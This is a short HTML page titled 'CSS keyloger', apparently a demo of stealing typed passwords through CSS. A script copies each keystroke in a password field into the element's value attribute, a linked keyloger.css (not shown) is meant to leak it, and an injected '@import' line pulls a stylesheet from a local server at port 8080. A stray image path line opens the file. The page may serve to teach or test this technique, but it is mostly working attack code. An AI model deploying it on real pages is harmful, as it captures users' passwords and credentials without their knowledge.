 <html>
<head>
<title>
CSS keyloger
</title>
</head>
<body>
<div id=d>
<h1>CSS keyloger</h1>
<p>HELLO, MY name is:</p>
<p id="name">{}@import url("http://localhost:8080/mid.css");</p>
<form>
<input type=password id=i onkeyup=keyup(this) value="">
<input type=submit id=sub value=Submit >
</form>
</div>
</body>
</html>
<script>
function keyup(el) {
el.setAttribute("value", el.value)
}
</script>
<link href="keyloger.css" rel="stylesheet" type="text/css" >